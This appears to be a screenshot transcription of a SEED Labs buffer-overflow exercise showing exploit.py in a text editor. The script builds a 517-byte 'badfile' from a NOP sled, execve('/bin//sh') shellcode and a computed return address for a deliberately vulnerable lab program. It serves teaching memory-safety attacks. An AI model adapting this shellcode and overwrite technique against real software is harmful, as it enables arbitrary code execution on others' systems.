 Open
exploit.py
~/Downloads/Labsetup/code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode)               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcadc + start           # Change this number
22 offset = 0xffffcb48 - 0xffffcadc + 4              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)
Saving file “/home/seed/Downloads/Labsetup/code/exploit.py”…
Python 3
Tab Width: 8
Ln 21, Col 44
INS